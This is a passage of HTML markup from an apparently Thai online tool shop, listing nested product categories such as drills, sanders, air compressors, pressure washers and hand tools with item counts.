	<li class="cat-item cat-item-180"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%a2%e0%b9%84%e0%b8%a1%e0%b9%89/">เครื่องเจาะเดือยไม้</a> (3)
</li>
	<li class="cat-item cat-item-173"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94/">เครื่องสกัด</a> (7)
</li>
	<li class="cat-item cat-item-405"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a3%e0%b8%b0%e0%b8%a2%e0%b8%b0-%e0%b8%aa%e0%b9%81%e0%b8%81%e0%b8%99/">เครื่องวัดระยะ/วัดระดับ เครื่องสแกน</a> (7)
</li>
	<li class="cat-item cat-item-189"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b5%e0%b8%94/">เครื่องลับมีด</a> (2)
</li>
	<li class="cat-item cat-item-157"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%9b%e0%b8%b9%e0%b8%99/">เครื่องตัดปูน</a> (4)
</li>
	<li class="cat-item cat-item-127"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%99/">เครื่องขัดแบบสั่น</a> (6)
</li>
	<li class="cat-item cat-item-163"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%87%e0%b8%b2/">เครื่องขัดเงา</a> (2)
</li>
	<li class="cat-item cat-item-160"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b2%e0%b8%99-%e0%b8%a3%e0%b8%96%e0%b8%96%e0%b8%b1%e0%b8%87/">เครื่องขัดสายพาน/รถถัง</a> (4)
</li>
	<li class="cat-item cat-item-161"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b2%e0%b8%a9%e0%b8%97%e0%b8%a3%e0%b8%b2%e0%b8%a2/">เครื่องขัดกระดาษทราย</a> (12)
</li>
	<li class="cat-item cat-item-1743"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2/">อุปกรณ์เชื่อมต่อไร้สาย</a> (1)
</li>
	<li class="cat-item cat-item-166"><a href="https://toolswiz.com/product-category/powertools/drills/">สว่าน</a> (50)
	<ul class='children'>
	<li class="cat-item cat-item-167"><a href="https://toolswiz.com/product-category/powertools/drills/%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2/">สว่านไร้สาย</a> (15)
</li>
	<li class="cat-item cat-item-170"><a href="https://toolswiz.com/product-category/powertools/drills/%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%97%e0%b8%81/">สว่านไฟฟ้า/สว่านกระแทก</a> (20)
</li>
	<li class="cat-item cat-item-168"><a href="https://toolswiz.com/product-category/powertools/drills/%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%a3%e0%b8%95%e0%b8%b2%e0%b8%a3%e0%b8%b5%e0%b9%88/">สว่านโรตารี่</a> (14)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1724"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2/">บล็อกไร้สาย</a> (2)
</li>
	<li class="cat-item cat-item-164"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/">บล็อกไฟฟ้า</a> (2)
</li>
	<li class="cat-item cat-item-1734"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88-makita/">ชุดแบตเตอรี่ MAKITA</a> (2)
</li>
	<li class="cat-item cat-item-158"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%88%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b8%8b%e0%b8%ad-%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0/">จิ๊กซอ มือ/โต๊ะ</a> (9)
</li>
	<li class="cat-item cat-item-125"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%81%e0%b8%9a%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/">กบไฟฟ้า</a> (6)
</li>
</ul>
</li>
	<li class="cat-item cat-item-124 current-cat-parent current-cat-ancestor"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/">เครื่องมืออุตสาหกรรม</a> (33)
<ul class='children'>
	<li class="cat-item cat-item-302"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%95%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%ab%e0%b8%99/">เหล็กตอกตัวเลขและตัวหนังสือ A-Z เยอรมัน</a> (4)
</li>
	<li class="cat-item cat-item-305 current-cat"><a aria-current="page" href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%99%e0%b8%8b%e0%b8%b4%e0%b8%99/">เครื่องยนต์เบนซิน</a> (4)
</li>
	<li class="cat-item cat-item-303"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3/">เครื่องมือวัดอุตสาหกรรม</a> (1)
	<ul class='children'>
	<li class="cat-item cat-item-1721"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a3%e0%b8%b0%e0%b8%a2%e0%b8%b0-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a7/">เครื่องวัดระยะ/เครื่องวัดระดับ/เครื่องสแกนผนัง</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-181"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9b%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%9f/">เครื่องปั่นไฟ</a> (7)
</li>
	<li class="cat-item cat-item-412"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a3%e0%b8%b5/">เครื่องชาร์จแบตเตอร์รี่ เครื่องวัดแบตเตอร์รี่</a> (2)
	<ul class='children'>
	<li class="cat-item cat-item-1732"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a3%e0%b8%b5/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88/">เครื่องชาร์จแบตเตอรี่</a> (2)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-295"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99/">สว่านแท่น</a> (4)
</li>
	<li class="cat-item cat-item-1733"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b8%a1%e0%b8%b1%e0%b8%a5%e0%b8%95%e0%b8%b4%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c/">มัลติมิเตอร์</a> (1)
</li>
	<li class="cat-item cat-item-289"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/">มอเตอร์ไฟฟ้า</a> (3)
</li>
	<li class="cat-item cat-item-329"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b9%84%e0%b8%9f/">มอเตอร์หินไฟ</a> (6)
</li>
	<li class="cat-item cat-item-307"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%94/">บันได</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-98"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/">เครื่องมือลม</a> (75)
<ul class='children'>
	<li class="cat-item cat-item-280"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b9%84%e0%b8%82%e0%b8%84%e0%b8%a7%e0%b8%87%e0%b8%a5%e0%b8%a1%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a5%e0%b8%a1/">ไขควงลม/สว่านลม</a> (1)
</li>
	<li class="cat-item cat-item-430"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b8%95%e0%b8%b0%e0%b8%9b%e0%b8%b9-%e0%b9%81%e0%b8%a1%e0%b9%87%e0%b8%81/">เครื่องยิงตะปูลม แม็กลม</a> (9)
</li>
	<li class="cat-item cat-item-283"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b8%9b%e0%b8%b7%e0%b8%99%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b9%82%e0%b8%84%e0%b9%89%e0%b8%97-%e0%b8%81%e0%b8%b2%e0%b8%9e%e0%b9%88%e0%b8%99%e0%b8%aa%e0%b8%b5/">ปืนฉีดพื้นโค้ท กาพ่นสี</a> (5)
</li>
	<li class="cat-item cat-item-1717"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b8%ad%e0%b8%ad%e0%b8%a2%e0%b8%9f%e0%b8%a3%e0%b8%b5/">ปั้มลมออยฟรี</a> (4)
</li>
	<li class="cat-item cat-item-281"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b2%e0%b8%99-%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b9%82%e0%b8%a3%e0%b8%95%e0%b8%b2/">ปั้มลมสายพาน ปั้มลมโรตารี่</a> (7)
</li>
	<li class="cat-item cat-item-123"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b8%a5%e0%b8%a1/">บล็อกลม / ก๊อกลม</a> (4)
</li>
	<li class="cat-item cat-item-1690"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b8%a5%e0%b8%a1%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b8%99%e0%b9%89%e0%b8%b3/">ตัวกรองลมดักน้ำ</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-122"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/">เครื่องมือทำความสะอาด</a> (23)
<ul class='children'>
	<li class="cat-item cat-item-1712"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b8%9d%e0%b8%b8%e0%b9%88%e0%b8%99/">เครื่องดูดฝุ่น</a> (3)
</li>
	<li class="cat-item cat-item-210"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b9%e0%b8%87/">เครื่องฉีดน้ำแรงดันสูง</a> (20)
</li>
</ul>
</li>
	<li class="cat-item cat-item-396"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/">เครื่องมือช่าง เครื่องมือกล เครื่องมือเบ็ดเตล็ด</a> (232)
<ul class='children'>
	<li class="cat-item cat-item-400"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%84%e0%b8%82%e0%b8%84%e0%b8%a7%e0%b8%87/">ไขควง</a> (19)
</li>
	<li class="cat-item cat-item-1699"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2/">โครงเลื่อย</a> (1)
</li>
	<li class="cat-item cat-item-218"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%94%e0%b8%b6%e0%b8%87%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9b%e0%b8%b7%e0%b8%99-%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%95%e0%b8%ad%e0%b8%81/">เหล็กดึงลูกปืน เหล็กตอกหัวกลม</a> (1)
</li>
	<li class="cat-item cat-item-226"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2-%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%a7/">เลื่อย สิ่ว</a> (1)
</li>
	<li class="cat-item cat-item-401"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-%e0%b8%a3%e0%b8%b0%e0%b8%a2%e0%b8%b0/">เครื่องมือวัดขนาด/ระยะ</a> (5)
</li>
	<li class="cat-item cat-item-247"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c/">เครื่องมือช่างยนต์</a> (1)
</li>
	<li class="cat-item cat-item-1691"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%ab%e0%b8%a5%e0%b8%ad%e0%b8%94%e0%b9%84%e0%b8%9f-%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%9f/">หลอดไฟ/สายไฟ</a> (1)
</li>
	<li class="cat-item cat-item-1704"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9b%e0%b8%b7%e0%b8%99/">ลูกปืน</a> (6)
</li>
